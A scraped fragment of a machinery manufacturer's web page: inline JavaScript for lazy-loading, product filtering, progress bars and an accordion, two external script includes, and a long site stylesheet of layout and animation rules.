                 if (element.classList.contains("lazyloaded") ) {
                     if (typeof window.jQuery != "undefined") {
                         if (jQuery.fn.fitVids) {
                             jQuery(element).parent().fitVids();
                         }
                     }
                 }
             }
         }};
         window.addEventListener('LazyLoad::Initialized', function (e) {
         var lazyLoadInstance = e.detail.instance;
         
         if (window.MutationObserver) {
         var observer = new MutationObserver(function(mutations) {
             var image_count = 0;
             var iframe_count = 0;
             var rocketlazy_count = 0;
         
             mutations.forEach(function(mutation) {
                 for (i = 0; i < mutation.addedNodes.length; i++) {
                     if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                         return;
                     }
         
                    if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                         return;
                     }
         
                     images = mutation.addedNodes[i].getElementsByTagName('img');
                     is_image = mutation.addedNodes[i].tagName == "IMG";
                     iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                     is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                     rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
         
                     image_count += images.length;
            iframe_count += iframes.length;
            rocketlazy_count += rocket_lazy.length;
         
                     if(is_image){
                         image_count += 1;
                     }
         
                     if(is_iframe){
                         iframe_count += 1;
                     }
                 }
             } );
         
             if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                 lazyLoadInstance.update();
             }
         } );
         
         var b      = document.getElementsByTagName("body")[0];
         var config = { childList: true, subtree: true };
         
         observer.observe(b, config);
         }
         }, false);
      </script>
      <!-- for product grid-view script start-->
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
           vid.play(); 
         } 
         
         function pauseVid() { 
           vid.pause(); 
         } 
         
      </script> 
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script> 
      <script>
         let ami = document.querySelectorAll(".flexiblebar")
         let flexiblearr = Array.from(ami)
         let percent = document.querySelectorAll(".percent")
         let per = Array.from(percent)
         
         
         // console.log(new.dataset.percent)
         
         flexiblearr.map((item) => {
             // console.log(item.dataset.percent)
             let count = 0
         
             function progressbar() {
                 count++
                 item.style.width = `${count}%`
                     // item.innerHTML = `${count}%`
                 percent.innerHTML = `${count}%`
         
                 if (count == item.dataset.percent) {
                     clearInterval(stop)
                 }
             }
             let stop = setInterval(function() {
                 progressbar()
             }, 30);
         
         })
         per.map((item) => {
             let count = 0;
         
             function numbers() {
                 item.innerHTML = `${count}%`;
                 count++;
                 if (count > item.dataset.number) {
                     clearInterval(stop_two)
                 }
             }
             let stop_two = setInterval(() => {
                 numbers()
             }, 30);
         })
      </script>
      
      <script>
    var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>
      	
   <script src="https://twbot01.com/free-analytics.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57b2030319434efd9862bf6d5eb03295","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gxoemmachinery.com/assets/css/style_new_new.css?v=3.33
body_size: 36030
content:
/* font-family: 'Montserrat', sans-serif; */

body 
{
	    font-family: 'Jost', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
    font-family: 'Jost', sans-serif !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #000 !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}

.section-1 .owl-item.active .caption {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active .caption h2 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}
.section-1 .owl-item.active .caption h4 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 1s
}

.section-1 .owl-item.active .caption  {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.caption2 h2 {
    color: #0db5e2;
    font-weight: 500;
    font-size: 42px;
    text-transform: capitalize;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
    line-height: 35px;
}

.section-1 .owl-item.active .caption h5 {
    -webkit-animation-duration: 1.5s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    /* padding: 0px 28px !important; */
}

.section-1 .owl-item.active .caption li {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.5s
}

.section-1 .owl-item.active .caption2:before {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active p {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 5px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: ##0db3df;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 0;
    font-size: 42px;
    font-weight: 700
}

.btn-primary:focus {
    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    /* top: 15px; */
    /* height: 130px; */
    /* width: 195px; */
    /* margin: auto; */
    width: unset !important;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 30px
;margin: 0 auto;}

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    background: #;
    /* border-radius: 10px !important; */
    /* box-shadow: unset !important; */
    font-size: 14px;
    /* font-weight: 500 !important; */
    color: #ffffff !important;
    text-transform: capitalize;
    /* padding: 10px 40px 10px 40px !important; */
    /* border-radius: 100px !important; */
    /* background: transparent !important; */
    border: 1px solid #ffffff !important;
    /* display: flex; */
    /* background: url(/images/view.png) !important; */
    /* border-radius: 10px !important; */
    border: unset !important;
    background-size: 100% 100% !important;
    padding-right: 30px !important;
    padding-left: 30px;
    padding-top: 10px;
    /* background-color: #fff !important; */
    border-radius: 0px;
    padding-bottom: 10px;
    background: #0db5e2;
}

.bannermain .owl-prev {
    background-image: url("/images/lefty.png");
    width: 57px !important;
    height: 57px;
    line-height: 9;
    background-color: #202020;
    background-repeat: no-repeat;
    /* left: 5%; */
    position: absolute;
    /* top: 40%; */
    transition: 0.5s;
    font-size: 0;
    /* bottom: 20px; */
    background-position: center;
    /* right: 59px; */
    /* left: 0; */
    /* filter: invert(1); */
}

.bannermain .owl-next {
    background-image: url("/images/righty.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    background-color: #202020;
    background-repeat: no-repeat;
    /* right: 5%; */
    /* position: absolute; */
    /* top: 40%; */
    /* left: 59px; */
    background-position: center;
    font-size: 0;
    /* bottom: 20px; */
    transition: 0.5s;
    /* right: 0; */
    margin-left: 58px;
}


.bannermain i {
    display: none !important
}

li.prowrapper-list-last a img {
    width: auto !important
}

.products-home-main {
    position: relative
}

ul.prowrapper-list {
    position: relative;
    white-space: normal
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible
}

li.prowrapper-list-last {
    float: right
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0 !important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0
}

.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

section.images-sec h2.askldk {
    color: #b41f2e !important;
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset
}

.form-sec textarea::placeholder {
    color: #d7c4c4;
    font-style: unset
}

.maps-imagess img {
    width: 100% !important
}

body .form-sec h2 {
    color: #fff;
    line-height: 20px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    font-size: 34px;
    text-transform: uppercase;position: relative
}

p.asdaszxc a {
    /* display: inline-block; */
    color: #ebf1f1;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
    }

.products-home-inner a img {
    height: 250px;
    width: 100% !important
}

.search {
    float: right;
    padding-top: 6px
}

.search input[type=text]::placeholder {
    color: #e60012
}

.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset !important;
    color: #000 !important;
    outline: 0
}

.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px
}

.search {
    padding: 7px 4px;
    position: relative
}

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%
}

ul.products li .pro-thumb {
    float: right;
    width: 50%
}

body .product_thumb img {
    width: 100%;
    height: 230px !important
}

.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto
}

.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato
}

a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px
}

body .contactmain {
    background-color: #fff !important;
    padding-top: 0;
    margin-top: 30px;
}

li.item.column.even-li .pro-thumb {
    float: left
}

p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.wsmenu-list li>.wsmenu-submenu {
    max-width: 100%;
    border: unset
}

ul.home-gallery li {
    width: 20%;
    float: left;
    
}

h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e
}

.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #ffffff;
    line-height: 20px;
    padding-right: 20px;
    color: #ffffff;
    font-weight: 500;
    font-size: 32px;
    text-transform: capitalize;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
    line-height: 45px;
}

li.req a {
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #f8bf0d !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 25px 10px 25px !important;
    border-radius: 50px !important;
    font-size: 13px;
    font-weight: 500 !important
}

.wsmenu-list>li.active:before {
    right: 0
}

.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important
}

h2.gernal-head {
    position: relative;
    color: #fff
}

h2.gernal-head:after {
    position: absolute;
    top: 50px;
    background-color: #f0f8ff
}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 6px;
    color: #000;
    display: inline-block;
    text-transform: capitalize
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9
}

h2.gernal-headd:before {
    position: absolute;
    height: 4px;
    background-color: #231f20;
    /* left: 7px; */
}

.gernal-headd {
    font-size: 35px;
    font-weight: 500;
    color: #ffffff !important;
    margin-top: 0px;
    text-transform: unset;
    position: relative;
    padding: 10px 0 0 0;
    text-align: left;
    /* max-width: 49%; */
    margin: 0 auto;
    display: inline-block;
    position: relative;
}

.gernal-headd {
    position: relative;
    text-align: center;
    z-index: 99999;
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%
}

.prod_desc table {
    width: 100%
}

.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important
}

.view-products {
    text-align: right;
    margin-top: 25px
}



section.services-sec {
    margin: 0 auto;
    background-image: url(/images/vvv.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    position: relative !important;
    transiton: 1s;
    padding: 350px 0 50px 0
}

.main-inner-div:hover.main-inner-div img {
    filter: grayscale(183);
    transition: .3s ease;
    filter: brightness(100);
}

.main-inner-div:hover.main-inner-div h4 {
    color: #ffffff !important;
    transition: .3s ease
}

.main-inner-div:hover.main-inner-div p {
    color: #fff !important;
    transition: .3s ease
}

.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px
}

.blog-bg-color {
    height: 430px;
    position: relative;
    /* background: #fff; */
    /* border-radius: 10px; */
    overflow: hidden;
    transition: 0.5s;
    /* margin: -1px 15px; */
    /* box-shadow: 0 0 10px #ccc; */
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}

.ab-ft img:before {
    content: ""
}

ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    margin: 0;
    padding: 0;
    padding-top: 0px;
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    position: relative;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2 !important;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    width: 100%;
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word;
    font-weight: 600 !important;
    font-size: 13px !important;
}

.prod_desc img {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important;
    width: unset !important;
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    /* padding: 5px 0 10px 13px; */
    margin-bottom: 1px;
    margin-top: 3px;
    font-size: 16px;
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li.active {
    padding: 0;
    position: relative
}

p.small {
    font-size: 15px
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px
}

.heze-pros-main:hover {
    transition: .3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important
}

.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background-color: #fff
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: .2s
}

.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    margin-top: 100px
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px
}

p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px
}

.why-bg {
    margin-top: 150px
}

.white-bg strong {
    color: #525252;
    font-size: 17px !important;
    text-transform: none
}

section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto
}

.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 0;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #fff;
    text-align: left;
    font-size: 13px;
    font-weight: 300;
    /* max-width: 100%; */
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #2671b7;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    position: relative;
    text-align: left;
    top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    opacity: .8;
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
    
    body .pagination {
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
    float: unset;
    position: relative;
    right: unset !important;
    text-align: center;
}

  body h2.gernal-headd:after {
    display: none;
}

body .pro-view a {
    font-size: 12px !important;
    padding: 6px 15px 6px 15px;
}

body .main-inner-div img img {
    margin: 0 auto;
}


body section.about-us.two {
    padding-top: 0;
}
body .footer-menus {
    padding-left: -31px;
    padding-left: 0px;
}
body .col-xs-12.col-sm-12.col-md-8.col-lg-8.paddinggg {
    padding-top: 30px;
}
body .cont-conts img {
    position: relative;
    top: 17px;
    left: -8px;
    max-width: 100%;
}
body .divi-cont-2 {
    padding-top: 15px;
}
body .contactmainns.zz {
    padding-top: 10px;
    /*height: 960px;*/
    /*overflow: hidden;*/
}
body .col-md-4.col-sm-6.col-xs-6.product-list {
    padding: 5px;
}
body .cap_img {
    padding-left: 10px !important;
    overflow: hidden;
    height: 60px;
}
body .divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 11px 40px
}
body .cap_code {
    text-align: left;
    float: unset;
}
body section.contactus {
    padding: 0px 0 80px 0;
    background: #000;
}
body .yiling-pro-main-1 {
    height: 150px;
    position: relative;
    /* background: #f5f5f5; */
}
body .yiling-pro-main {
    height: 210px;
    border: 1px solid #ccc;
    margin-bottom: 40px;
}
body .yiling-pro-main-wrapperrss.ab-btn a {
    border: 1px solid #0db3df;
    padding: 2px;
}
body .yiling-pro-main-product a {
    color: #0e0d0d;
    font-size: 12px;
}
body .contactmainns.zz h2 {
    margin-bottom: 30px;
}
body ul.product-submenu.product-change-ul {
    padding: 0;
}
  body .limit {
    padding: 1px;
}

body .f-top li a {

    font-size: 11px !important;
}
body ul.product-change-ul li a {
    color: #7a7676;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    /* padding: 0px 0px 3px 0px; */
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 11px;
    /* height: 28px; */
    /* margin-bottom: 30px; */
    overflow: hidden;
    text-align: center;
    /* border: 1px solid #ccc; */
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* background: #0db5e2; */
}
body .main-inner-div h4 {
    font-size: 13px;
    padding-right: 10px;
    padding: 0 0 0 0;
}
body h4 span {
    font-size: 18px;
    display: block;
}

body section.con h4 {
    font-size: 22px;
    text-align: center;
}

body .pro-view {
    text-align: center !important;
}
body .main-inner-div p {
    padding-right: 10px;
    font-size: 12px;
    padding: 0 0 0 0;
}
body .about .about-content {
    background: #fff;
    height: auto 
!important;
    padding: 0 0 0 0;
}

body .section-title {
    margin-top: 20px !important;
    margin-left: 0px;
    padding: 10px 20px 10px 20px;
}

body .section-title h4 {
    font-size: 16px;
}

body h1.gernal-headd {
    font-size: 22px;
}

body .about .section-title p {
    font-size: 14px;
}
body span.icon-cell.text-primary {
    width: 20%;
    float: left;
    padding-top: 0px;
}
body .contactmain .container {
    box-shadow: 0 0 10px #8f8e8e;
    padding: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 18px;
}
    body .gernal-headd {
    font-size: 18px !important;
    max-width: 100%;
    text-align: center !important;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
}

body .main-inner-serv img {
    margin: 0 auto;
}

